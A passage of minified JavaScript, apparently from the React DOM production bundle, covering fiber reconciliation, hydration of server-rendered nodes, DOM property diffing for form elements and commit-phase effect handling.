null!==(t=n.displayName||null)?t:e(n.type)||"Memo";case P:t=n._payload,n=n._init;try{return e(n(t))}catch(e){}}return null}(r)||r,""))}}return n;case 0:return oT(e,n,n.type,n.pendingProps,t);case 1:return l=oc(r=n.type,n.pendingProps),oF(e,n,r,l,t);case 3:e:{if(W(n,n.stateNode.containerInfo),null===e)throw Error(i(387));r=n.pendingProps;var a=n.memoizedState;l=a.element,lz(e,n),lF(n,r,null,t);var o=n.memoizedState;if(rH(n,r2,r=o.cache),r!==a.cache&&rW(n,[r2],t,!0),l_(),r=o.element,a.isDehydrated)if(a={element:r,isDehydrated:!1,cache:o.cache},n.updateQueue.baseState=a,n.memoizedState=a,256&n.flags){n=oD(e,n,r,t);break e}else if(r!==l){rU(l=rd(Error(i(424)),n)),n=oD(e,n,r,t);break e}else for(rN=s_((e=9===(e=n.stateNode.containerInfo).nodeType?e.body:"HTML"===e.nodeName?e.ownerDocument.body:e).firstChild),rP=n,rL=!0,rT=null,r_=!0,t=lS(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|4096,t=t.sibling;else{if(rR(),r===l){n=oQ(e,n,t);break e}ow(e,n,r,t)}n=n.child}return n;case 26:return oL(e,n),null===e?(t=sH(n.type,null,n.pendingProps,null))?n.memoizedState=t:rL||(t=n.type,e=n.pendingProps,(r=sm(Q.current).createElement(t))[eR]=n,r[eI]=e,sf(r,t,e),eX(r),n.stateNode=r):n.memoizedState=sH(n.type,e.memoizedProps,n.pendingProps,e.memoizedState),null;case 27:return K(n),null===e&&rL&&(r=n.stateNode=sM(n.type,n.pendingProps,Q.current),rP=n,r_=!0,l=rN,sE(n.type)?(sF=l,rN=s_(r.firstChild)):rN=l),ow(e,n,n.pendingProps.children,t),oL(e,n),null===e&&(n.flags|=4194304),n.child;case 5:return null===e&&rL&&((l=r=rN)&&(null!==(r=function(e,n,t,r){for(;1===e.nodeType;){if(e.nodeName.toLowerCase()!==n.toLowerCase()){if(!r&&("INPUT"!==e.nodeName||"hidden"!==e.type))break}else if(r){if(!e[eQ])switch(n){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if("stylesheet"===(l=e.getAttribute("rel"))&&e.hasAttribute("data-precedence")||l!==t.rel||e.getAttribute("href")!==(null==t.href||""===t.href?null:t.href)||e.getAttribute("crossorigin")!==(null==t.crossOrigin?null:t.crossOrigin)||e.getAttribute("title")!==(null==t.title?null:t.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(((l=e.getAttribute("src"))!==(null==t.src?null:t.src)||e.getAttribute("type")!==(null==t.type?null:t.type)||e.getAttribute("crossorigin")!==(null==t.crossOrigin?null:t.crossOrigin))&&l&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else{if("input"!==n||"hidden"!==e.type)return e;var l=null==t.name?null:""+t.name;if("hidden"===t.type&&e.getAttribute("name")===l)return e}if(null===(e=s_(e.nextSibling)))break}return null}(r,n.type,n.pendingProps,r_))?(n.stateNode=r,rP=n,rN=s_(r.firstChild),r_=!1,l=!0):l=!1),l||rD(n)),K(n),l=n.type,a=n.pendingProps,o=null!==e?e.memoizedProps:null,r=a.children,sy(l,a)?r=null:null!==o&&sy(l,o)&&(n.flags|=32),null!==n.memoizedState&&(s9._currentValue=l=l9(e,n,an,null,null,t)),oL(e,n),ow(e,n,r,t),n.child;case 6:return null===e&&rL&&((e=t=rN)&&(null!==(t=function(e,n,t){if(""===n)return null;for(;3!==e.nodeType;)if((1!==e.nodeType||"INPUT"!==e.nodeName||"hidden"!==e.type)&&!t||null===(e=s_(e.nextSibling)))return null;return e}(t,n.pendingProps,r_))?(n.stateNode=t,rP=n,rN=null,e=!0):e=!1),e||rD(n)),null;case 13:return oR(e,n,t);case 4:return W(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=lw(n,null,r,t):ow(e,n,r,t),n.child;case 11:return oS(e,n,n.type,n.pendingProps,t);case 7:return ow(e,n,n.pendingProps,t),n.child;case 8:case 12:return ow(e,n,n.pendingProps.children,t),n.child;case 10:return r=n.pendingProps,rH(n,n.type,r.value),ow(e,n,r.children,t),n.child;case 9:return l=n.type._context,r=n.pendingProps.children,rY(n),r=r(l=rX(l)),n.flags|=1,ow(e,n,r,t),n.child;case 14:return ox(e,n,n.type,n.pendingProps,t);case 15:return oE(e,n,n.type,n.pendingProps,t);case 19:return oH(e,n,t);case 31:if(l=n.pendingProps,o=0!=(128&n.flags),n.flags&=-129,null===e)if(rL){if("hidden"===l.mode)oP(n,l);else if(lH(n),(t=rN)?null!==(t=null!==(t=sN(t,r_))&&"&"===t.data?t:null)&&(n.memoizedState={dehydrated:t,treeContext:null!==rb?{id:rk,overflow:rw}:null,retryLane:0x20000000,hydrationErrors:null},(e=rs(t)).return=n,n.child=e,rP=n,rN=null):t=null,null===t)throw rD(n);n.lanes=0x20000000,n=null}else n=oP(n,l);else if(null!==(r=e.memoizedState))if(a=r.dehydrated,lH(n),o)if(256&n.flags)n.flags&=-257,n=oN(e,n,t);else if(null!==n.memoizedState)n.child=e.child,n.flags|=128,n=null;else throw Error(i(558));else if(ok||rq(e,n,t,!1),o=0!=(t&e.childLanes),ok||o){if(null!==(l=uM)&&0!==(a=e_(l,t))&&a!==r.retryLane)throw r.retryLane=a,t6(e,a),ia(l,e,a),ob;iy(),n=oN(e,n,t)}else t=r.treeContext,rN=s_(a.nextSibling),rP=n,rL=!0,rT=null,r_=!1,null!==t&&rC(n,t),n=oP(n,l),n.flags|=4096;else(t=rl(e.child,{mode:l.mode,children:l.children})).ref=n.ref,n.child=t,t.return=n,n=t;return n;case 22:return oz(e,n,t,n.pendingProps);case 24:return rY(n),r=rX(r2),null===e?(null===(l=lt())&&(l=uM,a=r3(),l.pooledCache=a,a.refCount++,null!==a&&(l.pooledCacheLanes|=t),l=a),n.memoizedState={parent:r,cache:l},lE(n),rH(n,r2,l)):(0!=(e.lanes&t)&&(lz(e,n),lF(n,null,null,t),l_()),l=e.memoizedState,a=n.memoizedState,l.parent!==r?(l={parent:r,cache:r},n.memoizedState=l,0===n.lanes&&(n.memoizedState=n.updateQueue.baseState=l),rH(n,r2,r)):(rH(n,r2,r=a.cache),r!==l.cache&&rW(n,[r2],t,!0))),ow(e,n,n.pendingProps.children,t),n.child;case 29:throw n.pendingProps}throw Error(i(156,n.tag))}function oq(e){e.flags|=4}function oK(e,n,t,r,l){if((n=0!=(32&e.mode))&&(n=!1),n){if(e.flags|=0x1000000,(0x13ffff40&l)===l)if(e.stateNode.complete)e.flags|=8192;else if(im())e.flags|=8192;else throw lf=li,lo}else e.flags&=-0x1000001}function oY(e,n){if("stylesheet"!==n.type||0!=(4&n.state.loading))e.flags&=-0x1000001;else if(e.flags|=0x1000000,!s2(n))if(im())e.flags|=8192;else throw lf=li,lo}function oX(e,n){null!==n&&(e.flags|=4),16384&e.flags&&(n=22!==e.tag?eC():0x20000000,e.lanes|=n,uY|=n)}function oG(e,n){if(!rL)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function oZ(e){var n=null!==e.alternate&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=0x3e00000&l.subtreeFlags,r|=0x3e00000&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function oJ(e,n){switch(rz(n),n.tag){case 3:rQ(r2),q();break;case 26:case 27:case 5:Y(n);break;case 4:q();break;case 31:null!==n.memoizedState&&lW(n);break;case 13:lW(n);break;case 19:$(lq);break;case 10:rQ(n.type);break;case 22:case 23:lW(n),lU(),null!==e&&$(ln);break;case 24:rQ(r2)}}function o0(e,n){try{var t=n.updateQueue,r=null!==t?t.lastEffect:null;if(null!==r){var l=r.next;t=l;do{if((t.tag&e)===e){r=void 0;var a=t.create;t.inst.destroy=r=a()}t=t.next}while(t!==l)}}catch(e){iF(n,n.return,e)}}function o1(e,n,t){try{var r=n.updateQueue,l=null!==r?r.lastEffect:null;if(null!==l){var a=l.next;r=a;do{if((r.tag&e)===e){var o=r.inst,u=o.destroy;if(void 0!==u){o.destroy=void 0,l=n;try{u()}catch(e){iF(l,t,e)}}}r=r.next}while(r!==a)}}catch(e){iF(n,n.return,e)}}function o2(e){var n=e.updateQueue;if(null!==n){var t=e.stateNode;try{lO(n,t)}catch(n){iF(e,e.return,n)}}}function o3(e,n,t){t.props=oc(e.type,e.memoizedProps),t.state=e.memoizedState;try{t.componentWillUnmount()}catch(t){iF(e,n,t)}}function o4(e,n){try{var t=e.ref;if(null!==t){switch(e.tag){case 26:case 27:case 5:var r=e.stateNode;break;default:r=e.stateNode}"function"==typeof t?e.refCleanup=t(r):t.current=r}}catch(t){iF(e,n,t)}}function o8(e,n){var t=e.ref,r=e.refCleanup;if(null!==t)if("function"==typeof r)try{r()}catch(t){iF(e,n,t)}finally{e.refCleanup=null,null!=(e=e.alternate)&&(e.refCleanup=null)}else if("function"==typeof t)try{t(null)}catch(t){iF(e,n,t)}else t.current=null}function o5(e){var n=e.type,t=e.memoizedProps,r=e.stateNode;try{switch(n){case"button":case"input":case"select":case"textarea":t.autoFocus&&r.focus();break;case"img":t.src?r.src=t.src:t.srcSet&&(r.srcset=t.srcSet)}}catch(n){iF(e,e.return,n)}}function o6(e,n,t){try{var r=e.stateNode;(function(e,n,t,r){switch(n){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var l=null,a=null,o=null,u=null,s=null,c=null,f=null;for(m in t){var d=t[m];if(t.hasOwnProperty(m)&&null!=d)switch(m){case"checked":case"value":break;case"defaultValue":s=d;default:r.hasOwnProperty(m)||ss(e,n,m,null,r,d)}}for(var p in r){var m=r[p];if(d=t[p],r.hasOwnProperty(p)&&(null!=m||null!=d))switch(p){case"type":a=m;break;case"name":l=m;break;case"checked":c=m;break;case"defaultChecked":f=m;break;case"value":o=m;break;case"defaultValue":u=m;break;case"children":case"dangerouslySetInnerHTML":if(null!=m)throw Error(i(137,n));break;default:m!==d&&ss(e,n,p,m,r,d)}}nl(e,o,u,s,c,f,a,l);return;case"select":for(a in m=o=u=p=null,t)if(s=t[a],t.hasOwnProperty(a)&&null!=s)switch(a){case"value":break;case"multiple":m=s;default:r.hasOwnProperty(a)||ss(e,n,a,null,r,s)}for(l in r)if(a=r[l],s=t[l],r.hasOwnProperty(l)&&(null!=a||null!=s))switch(l){case"value":p=a;break;case"defaultValue":u=a;break;case"multiple":o=a;default:a!==s&&ss(e,n,l,a,r,s)}n=u,t=o,r=m,null!=p?nu(e,!!t,p,!1):!!r!=!!t&&(null!=n?nu(e,!!t,n,!0):nu(e,!!t,t?[]:"",!1));return;case"textarea":for(u in m=p=null,t)if(l=t[u],t.hasOwnProperty(u)&&null!=l&&!r.hasOwnProperty(u))switch(u){case"value":case"children":break;default:ss(e,n,u,null,r,l)}for(o in r)if(l=r[o],a=t[o],r.hasOwnProperty(o)&&(null!=l||null!=a))switch(o){case"value":p=l;break;case"defaultValue":m=l;break;case"children":break;case"dangerouslySetInnerHTML":if(null!=l)throw Error(i(91));break;default:l!==a&&ss(e,n,o,l,r,a)}ni(e,p,m);return;case"option":for(var h in t)p=t[h],t.hasOwnProperty(h)&&null!=p&&!r.hasOwnProperty(h)&&("selected"===h?e.selected=!1:ss(e,n,h,null,r,p));for(s in r)p=r[s],m=t[s],r.hasOwnProperty(s)&&p!==m&&(null!=p||null!=m)&&("selected"===s?e.selected=p&&"function"!=typeof p&&"symbol"!=typeof p:ss(e,n,s,p,r,m));return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var g in t)p=t[g],t.hasOwnProperty(g)&&null!=p&&!r.hasOwnProperty(g)&&ss(e,n,g,null,r,p);for(c in r)if(p=r[c],m=t[c],r.hasOwnProperty(c)&&p!==m&&(null!=p||null!=m))switch(c){case"children":case"dangerouslySetInnerHTML":if(null!=p)throw Error(i(137,n));break;default:ss(e,n,c,p,r,m)}return;default:if(nm(n)){for(var y in t)p=t[y],t.hasOwnProperty(y)&&void 0!==p&&!r.hasOwnProperty(y)&&sc(e,n,y,void 0,r,p);for(f in r)p=r[f],m=t[f],r.hasOwnProperty(f)&&p!==m&&(void 0!==p||void 0!==m)&&sc(e,n,f,p,r,m);return}}for(var v in t)p=t[v],t.hasOwnProperty(v)&&null!=p&&!r.hasOwnProperty(v)&&ss(e,n,v,null,r,p);for(d in r)p=r[d],m=t[d],r.hasOwnProperty(d)&&p!==m&&(null!=p||null!=m)&&ss(e,n,d,p,r,m)})(r,e.type,t,n),r[eI]=n}catch(n){iF(e,e.return,n)}}function o9(e){return 5===e.tag||3===e.tag||26===e.tag||27===e.tag&&sE(e.type)||4===e.tag}function o7(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||o9(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(27===e.tag&&sE(e.type)||2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function ue(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&(27===r&&sE(e.type)&&(t=e.stateNode),null!==(e=e.child)))for(ue(e,n,t),e=e.sibling;null!==e;)ue(e,n,t),e=e.sibling}function un(e){var n=e.stateNode,t=e.memoizedProps;try{for(var r=e.type,l=n.attributes;l.length;)n.removeAttributeNode(l[0]);sf(n,r,t),n[eR]=e,n[eI]=t}catch(n){iF(e,e.return,n)}}var ut=!1,ur=!1,ul=!1,ua="function"==typeof WeakSet?WeakSet:Set,uo=null;function uu(e,n,t){var r=t.flags;switch(t.tag){case 0:case 11:case 15:ub(e,t),4&r&&o0(5,t);break;case 1:if(ub(e,t),4&r)if(e=t.stateNode,null===n)try{e.componentDidMount()}catch(e){iF(t,t.return,e)}else{var l=oc(t.type,n.memoizedProps);n=n.memoizedState;try{e.componentDidUpdate(l,n,e.__reactInternalSnapshotBeforeUpdate)}catch(e){iF(t,t.return,e)}}64&r&&o2(t),512&r&&o4(t,t.return);break;case 3:if(ub(e,t),64&r&&null!==(e=t.updateQueue)){if(n=null,null!==t.child)switch(t.child.tag){case 27:case 5:case 1:n=t.child.stateNode}try{lO(e,n)}catch(e){iF(t,t.return,e)}}break;case 27:null===n&&4&r&&un(t);case 26:case 5:ub(e,t),null===n&&4&r&&o5(t),512&r&&o4(t,t.return);break;case 12:default:ub(e,t);break;case 31:ub(e,t),4&r&&ud(e,t);break;case 13:ub(e,t),4&r&&up(e,t),64&r&&null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)&&function(e,n){var t=e.ownerDocument;if("$~"===e.data)e._reactRetry=n;else if("$?"!==e.data||"loading"!==t.readyState)n();else{var r=function(){n(),t.removeEventListener("DOMContentLoaded",r)};t.addEventListener("DOMContentLoaded",r),e._reactRetry=r}}(e,t=iA.bind(null,t));break;case 22:if(!(r=null!==t.memoizedState||ut)){n=null!==n&&null!==n.memoizedState||ur,l=ut;var a=ur;ut=r,(ur=n)&&!a?function e(n,t,r){for(r=r&&0!=(8772&t.subtreeFlags),t=t.child;null!==t;){var l=t.alternate,a=n,o=t,u=o.flags;switch(o.tag){case 0:case 11:case 15:e(a,o,r),o0(4,o);break;case 1:if(e(a,o,r),"function"==typeof(a=(l=o).stateNode).componentDidMount)try{a.componentDidMount()}catch(e){iF(l,l.return,e)}if(null!==(a=(l=o).updateQueue)){var i=l.stateNode;try{var s=a.shared.hiddenCallbacks;if(null!==s)for(a.shared.hiddenCallbacks=null,a=0;a<s.length;a++)lD(s[a],i)}catch(e){iF(l,l.return,e)}}r&&64&u&&o2(o),o4(o,o.return);break;case 27:un(o);case 26:case 5:e(a,o,r),r&&null===l&&4&u&&o5(o),o4(o,o.return);break;case 12:default:e(a,o,r);break;case 31:e(a,o,r),r&&4&u&&ud(a,o);break;case 13:e(a,o,r),r&&4&u&&up(a,o);break;case 22:null===o.memoizedState&&e(a,o,r),o4(o,o.return);case 30:}t=t.sibling}}(e,t,0!=(8772&t.subtreeFlags)):ub(e,t),ut=l,ur=a}case 30:}}var ui=null,us=!1;function uc(e,n,t){for(t=t.child;null!==t;)uf(e,n,t),t=t.sibling}function uf(e,n,t){if(eh&&"function"==typeof eh.onCommitFiberUnmount)try{eh.onCommitFiberUnmount(em,t)}catch(e){}switch(t.tag){case 26:ur||o8(t,n),uc(e,n,t),t.memoizedState?t.memoizedState.count--:t.stateNode&&(t=t.stateNode).parentNode.removeChild(t);break;case 27:ur||o8(t,n);var r=ui,l=us;sE(t.type)&&(ui=t.stateNode,us=!1),uc(e,n,t),sA(t.stateNode),ui=r,us=l;break;case 5:ur||o8(t,n);case 6:if(r=ui,l=us,ui=null,uc(e,n,t),ui=r,us=l,null!==ui)if(us)try{(9===ui.nodeType?ui.body:"HTML"===ui.nodeName?ui.ownerDocument.body:ui).removeChild(t.stateNode)}catch(e){iF(t,n,e)}else try{ui.removeChild(t.stateNode)}catch(e){iF(t,n,e)}break;case 18:null!==ui&&(us?(sz(9===(e=ui).nodeType?e.body:"HTML"===e.nodeName?e.ownerDocument.body:e,t.stateNode),c_(e)):sz(ui,t.stateNode));break;case 4:r=ui,l=us,ui=t.stateNode.containerInfo,us=!0,uc(e,n,t),ui=r,us=l;break;case 0:case 11:case 14:case 15:ur||o1(2,t,n),ur||o1(4,t,n),uc(e,n,t);break;case 1:ur||(o8(t,n),"function"==typeof(r=t.stateNode).componentWillUnmount&&o3(t,n,r)),uc(e,n,t);break;case 21:default:uc(e,n,t);break;case 22:ur=(r=ur)||null!==t.memoizedState,uc(e,n,t),ur=r}}function ud(e,n){if(null===n.memoizedState&&null!==(e=n.alternate)&&null!==(e=e.memoizedState)){e=e.dehydrated;try{c_(e)}catch(e){iF(n,n.return,e)}}}function up(e,n){if(null===n.memoizedState&&null!==(e=n.alternate)&&null!==(e=e.memoizedState)&&null!==(e=e.dehydrated))try{c_(e)}catch(e){iF(n,n.return,e)}}function um(e,n){var t=function(e){switch(e.tag){case 31:case 13:case 19:var n=e.stateNode;return null===n&&(n=e.stateNode=new ua),n;case 22:return null===(n=(e=e.stateNode)._retryCache)&&(n=e._retryCache=new ua),n;default:throw Error(i(435,e.tag))}}(e);n.forEach(function(n){var r=iR.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))})}function uh(e,n){var t=n.deletions;if(null!==t)for(var r=0;r<t.length;r++){var l=t[r],a=e,o=n,u=o;e:for(;null!==u;){switch(u.tag){case 27:if(sE(u.type)){ui=u.stateNode,us=!1;break e}break;case 5:ui=u.stateNode,us=!1;break e;case 3:case 4:ui=u.stateNode.containerInfo,us=!0;break e}u=u.return}if(null===ui)throw Error(i(160));uf(a,o,l),ui=null,us=!1,null!==(a=l.alternate)&&(a.return=null),l.return=null}if(13878&n.subtreeFlags)for(n=n.child;null!==n;)uy(n,e),n=n.sibling}var ug=null;function uy(e,n){var t=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:uh(n,e),uv(e),4&r&&(o1(3,e,e.return),o0(3,e),o1(5,e,e.return));break;case 1:uh(n,e),uv(e),512&r&&(ur||null===t||o8(t,t.return)),64&r&&ut&&null!==(e=e.updateQueue)&&null!==(r=e.callbacks)&&(t=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=null===t?r:t.concat(r));break;case 26:var l=ug;if(uh(n,e),uv(e),512&r&&(ur||null===t||o8(t,t.return)),4&r){var a=null!==t?t.memoizedState:null;if(r=e.memoizedState,null===t)if(null===r)if(null===e.stateNode){e:{r=e.type,t=e.memoizedProps,l=l.ownerDocument||l;n:switch(r){case"title":(!(a=l.getElementsByTagName("title")[0])||a[eQ]||a[eR]||"http://www.w3.org/2000/svg"===a.namespaceURI||a.hasAttribute("itemprop"))&&(a=l.createElement(r),l.head.insertBefore(a,l.querySelector("head > title"))),sf(a,r,t),a[eR]=e,eX(a),r=a;break e;case"link":var o=s0("link","href",l).get(r+(t.href||""));if(o){for(var u=0;u<o.length;u++)if((a=o[u]).getAttribute("href")===(null==t.href||""===t.href?null:t.href)&&a.getAttribute("rel")===(null==t.rel?null:t.rel)&&a.getAttribute("title")===(null==t.title?null:t.title)&&a.getAttribute("crossorigin")===(null==t.crossOrigin?null:t.crossOrigin)){o.splice(u,1);break n}}sf(a=l.createElement(r),r,t),l.head.appendChild(a);break;case"meta":if(o=s0("meta","content",l).get(r+(t.content||""))){for(u=0;u<o.length;u++)if((a=o[u]).getAttribute("content")===(null==t.content?null:""+t.content)&&a.getAttribute("name")===(null==t.name?null:t.name)&&a.getAttribute("property")===(null==t.property?null:t.property)&&a.getAttribute("http-equiv")===(null==t.httpEquiv?null:t.httpEquiv)&&a.getAttribute("charset")===(null==t.charSet?null:t.charSet)){o.splice(u,1);break n}}sf(a=l.createElement(r),r,t),l.head.appendChild(a);break;default:throw Error(i(468,r))}a[eR]=e,eX(a),r=a}e.stateNode=r}else s1(l,e.type,e.stateNode);else e.stateNode=sY(l,r,e.memoizedProps);else a!==r?(null===a?null!==t.stateNode&&(t=t.stateNode).parentNode.removeChild(t):a.count--,null===r?s1(l,e.type,e.stateNode):sY(l,r,e.memoizedProps)):null===r&&null!==e.stateNode&&o6(e,e.memoizedProps,t.memoizedProps)}break;case 27:uh(n,e),uv(e),512&r&&(ur||null===t||o8(t,t.return)),null!==t&&4&r&&o6(e,e.memoizedProps,t.memoizedProps);break;case 5:if(uh(n,e),uv(e),512&r&&(ur||null===t||o8(t,t.return)),32&e.flags){l=e.stateNode;try{nc(l,"")}catch(n){iF(e,e.return,n)}}4&r&&null!=e.stateNode&&(l=e.memoizedProps,o6(e,l,null!==t?t.memoizedProps:l)),1024&r&&(ul=!0);break;case 6:if(uh(n,e),uv(e),4&r){if(null===e.stateNode)throw Error(i(162));r=e.memoizedProps,t=e.stateNode;try{t.nodeValue=r}catch(n){iF(e,e.return,n)}}break;case 3:if(sJ=null,l=ug,ug=sU(n.containerInfo),uh(n,e),ug=l,uv(e),4&r&&null!==t&&t.memoizedState.isDehydrated)try{c_(n.containerInfo)}catch(n){iF(e,e.return,n)}ul&&(ul=!1,function e(n){if(1024&n.subtreeFlags)for(n=n.child;null!==n;){var t=n;e(t),5===t.tag&&1024&t.flags&&t.stateNode.reset(),n=n.sibling}}(e));break;case 4:r=ug,ug=sU(e.stateNode.containerInfo),uh(n,e),uv(e),ug=r;break;case 12:default:uh(n,e),uv(e);break;case 31:case 19:uh(n,e),uv(e),4&r&&null!==(r=e.updateQueue)&&(e.updateQueue=null,um(e,r));break;case 13:uh(n,e),uv(e),8192&e.child.flags&&null!==e.memoizedState!=(null!==t&&null!==t.memoizedState)&&(uJ=ea()),4&r&&null!==(r=e.updateQueue)&&(e.updateQueue=null,um(e,r));break;case 22:l=null!==e.memoizedState;var s=null!==t&&null!==t.memoizedState,c=ut,f=ur;if(ut=c||l,ur=f||s,uh(n,e),ur=f,ut=c,uv(e),8192&r)e:for((n=e.stateNode)._visibility=l?-2&n._visibility:1|n._visibility,l&&(null===t||s||ut||ur||function e(n){for(n=n.child;null!==n;){var t=n;switch(t.tag){case 0:case 11:case 14:case 15:o1(4,t,t.return),e(t);break;case 1:o8(t,t.return);var r=t.stateNode;"function"==typeof r.componentWillUnmount&&o3(t,t.return,r),e(t);break;case 27:sA(t.stateNode);case 26:case 5:o8(t,t.return),e(t);break;case 22:null===t.memoizedState&&e(t);break;default:e(t)}n=n.sibling}}(e)),t=null,n=e;;){if(5===n.tag||26===n.tag){if(null===t){s=t=n;try{if(a=s.stateNode,l)o=a.style,"function"==typeof o.setProperty?o.setProperty("display","none","important"):o.display="none";else{u=s.stateNode;var d=s.memoizedProps.style,p=null!=d&&d.hasOwnProperty("display")?d.display:null;u.style.display=null==p||"boolean"==typeof p?"":(""+p).trim()}}catch(e){iF(s,s.return,e)}}}else if(6===n.tag){if(null===t){s=n;try{s.stateNode.nodeValue=l?"":s.memoizedProps}catch(e){iF(s,s.return,e)}}}else if(18===n.tag){if(null===t){s=n;try{var m=s.stateNode;l?sC(m,!0):sC(s.stateNode,!1)}catch(e){iF(s,s.return,e)}}}else if((22!==n.tag&&23!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)break e;t===n&&(t=null),n=n.return}t===n&&(t=null),n.sibling.return=n.return,n=n.sibling}4&r&&null!==(r=e.updateQueue)&&null!==(t=r.retryQueue)&&(r.retryQueue=null,um(e,t));case 30:case 21:}}function uv(e){var n=e.flags;if(2&n){try{for(var t,r=e.return;null!==r;){if(o9(r)){t=r;break}r=r.return}if(null==t)throw Error(i(160));switch(t.tag){case 27:var l=t.stateNode,a=o7(e);ue(e,a,l);break;case 5:var o=t.stateNode;32&t.flags&&(nc(o,""),t.flags&=-33);var u=o7(e);ue(e,u,o);break;case 3:case 4:var s=t.stateNode.containerInfo,c=o7(e);!function e(n,t,r){var l=n.tag;if(5===l||6===l)n=n.stateNode,t?(9===r.nodeType?r.body:"HTML"===r.nodeName?r.ownerDocument.body:r).insertBefore(n,t):((t=9===r.nodeType?r.body:"HTML"===r.nodeName?r.ownerDocument.body:r).appendChild(n),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=nv));else if(4!==l&&(27===l&&sE(n.type)&&(r=n.stateNode,t=null),null!==(n=n.child)))for(e(n,t,r),n=n.sibling;null!==n;)e(n,t,r),n=n.sibling}(e,c,s);break;default:throw Error(i(161))}}catch(n){iF(e,e.return,n)}e.flags&=-3}4096&n&&(e.flags&=-4097)}function ub(e,n){if(8772&n.subtreeFlags)for(n=n.child;null!==n;)uu(e,n.alternate,n),n=n.sibling}function uk(e,n){var t=null;null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(t=e.memoizedState.cachePool.pool),e=null,null!==n.memoizedState&&null!==n.memoizedState.cachePool&&(e=n.memoizedState.cachePool.pool),e!==t&&(null!=e&&e.refCount++,null!=t&&r4(t))}function uw(e,n){e=null,null!==n.alternate&&(e=n.alternate.memoizedState.cache),(n=n.memoizedState.cache)!==e&&(n.refCount++,null!=e&&r4(e))}function uS(e,n,t,r){if(10256&n.subtreeFlags)for(n=n.child;null!==n;)ux(e,n,t,r),n=n.sibling}function ux(e,n,t,r){var l=n.flags;switch(n.tag){case 0:case 11:case 15:uS(e,n,t,r),2048&l&&o0(9,n);break;case 1:case 31:case 13:default:uS(e,n,t,r);break;case 3:uS(e,n,t,r),2048&l&&(e=null,null!==n.alternate&&(e=n.alternate.memoizedState.cache),(n=n.memoizedState.cache)!==e&&(n.refCount++,null!=e&&r4(e)));break;case 12:if(2048&l){uS(e,n,t,r),e=n.stateNode;try{var a=n.memoizedProps,o=a.id,u=a.onPostCommit;"function"==typeof u&&u(o,null===n.alternate?"mount":"update",e.passiveEffectDuration,-0)}catch(e){iF(n,n.return,e)}}else uS(e,n,t,r);break;case 23:break;case 22:a=n.stateNode,o=n.alternate,null!==n.memoizedState?2&a._visibility?uS(e,n,t,r):uE(e,n):2&a._visibility?uS(e,n,t,r):(a._visibility|=2,function e(n,t,r,l,a){for(a=a&&0!=(10256&t.subtreeFlags),t=t.child;null!==t;){var o=t,u=o.flags;switch(o.tag){case 0:case 11:case 15:e(n,o,r,l,a),o0(8,o);break;case 23:break;case 22:var i=o.stateNode;null!==o.memoizedState?2&i._visibility?e(n,o,r,l,a):uE(n,o):(i._visibility|=2,e(n,o,r,l,a)),a&&2048&u&&uk(o.alternate,o);break;case 24:e(n,o,r,l,a),a&&2048&u&&uw(o.alternate,o);break;default:e(n,o,r,l,a)}t=t.sibling}}(e,n,t,r,0!=(10256&n.subtreeFlags))),2048&l&&uk(o,n);break;case 24:uS(e,n,t,r),2048&l&&uw(n.alternate,n)}}function uE(e,n){if(10256&n.subtreeFlags)for(n=n.child;null!==n;){var t=n,r=t.flags;switch(t.tag){case 22:uE(e,t),2048&r&&uk(t.alternate,t);break;case 24:uE(e,t),2048&r&&uw(t.alternate,t);break;default:uE(e,t)}n=n.sibling}}var uz=8192;function uC(e){if(e.subtreeFlags&uz)for(e=e.child;null!==e;)uP(e),e=e.sibling}function uP(e){switch(e.tag){case 26:uC(e),e.flags&uz&&null!==e.memoizedState&&function(e,n,t){if(null===s3)throw Error(i(475));var r=s3;if("stylesheet"===n.type&&("string"!=typeof t.media||!1!==matchMedia(t.media).matches)&&0==(4&n.state.loading)){if(null===n.instance){var l=sQ(t.href),a=e.querySelector(sB(l));if(a){null!==(e=a._p)&&"object"==typeof e&&"function"==typeof e.then&&(r.count++,r=s4.bind(r),e.then(r,r)),n.state.loading|=4,n.instance=a,eX(a);return}a=e.ownerDocument||e,t=sW(t),(l=sR.get(l))&&sG(t,l),eX(a=a.createElement("link"));var o=a;o._p=new Promise(function(e,n){o.onload=e,o.onerror=n}),sf(a,"link",t),n.instance=a}null===r.stylesheets&&(r.stylesheets=new Map),r.stylesheets.set(n,e),(e=n.state.preload)&&0==(3&n.state.loading)&&(r.count++,n=s4.bind(r),e.addEventListener("load",n),e.addEventListener("error",n))}}(ug,e.memoizedState,e.memoizedProps);break;case 5:default:uC(e);break;case 3:case 4:var 